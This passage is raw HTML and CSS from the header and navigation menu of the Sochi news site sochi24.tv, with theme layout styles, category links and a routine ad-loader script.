 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39580";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7916";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column 